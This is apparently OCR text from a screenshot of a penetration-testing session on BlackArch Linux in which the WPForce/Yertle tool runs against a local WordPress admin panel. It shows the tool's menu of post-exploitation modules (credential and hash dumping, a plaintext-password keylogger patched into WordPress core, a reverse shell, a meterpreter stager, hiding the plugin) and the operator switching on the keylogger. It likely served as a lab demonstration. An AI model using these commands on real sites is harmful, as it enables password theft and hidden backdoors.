 root@blackarch:~
karch ~ ]# ifconfig
flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.179.129 netmask 255.255.255.0 broadcast 192.168.179.255
inet6 fe80::745d:9412:83c4:84c8 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:82:3d:21 txqueuelen 1000 (Ethernet)
RX packets 29324 bytes 27840421 (26.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17138 bytes 2020350 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 24 bytes 1440 (1.4 KiB)
Dashboard
Dashboard ‹ ZANYAR ...
WPForce - Wordpress At...
192.168.43.207/wordpress/wp-admin/
ABP
root@blackarch:~/Desktop/WPForce
------- -----------
? Help menu
beef Injects a BeEF hook into website
dbcreds Prints the database credentials
exit Terminate the session
hashdump Dumps all WordPress password hashes
help Help menu
keylogger Patches WordPress core to log plaintex
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
stealth Hides Yertle from the plugins page
os-shell> keylogger
This module modifies files within the WordPress core. Would you like to continu
wp_signon function patched. Do not run this more than once. Use 'keylog' to ch
os-shell> kelog
Sent command: kelog
os-shell> keylog
os-shell>
1 Dashboard ‹ ZANYAR MATRIX — WordPress - Mozilla Firefox root@blackarch:~/Desktop/WPForce root@blackarch:~ Thu Apr 20 08:54:32 2017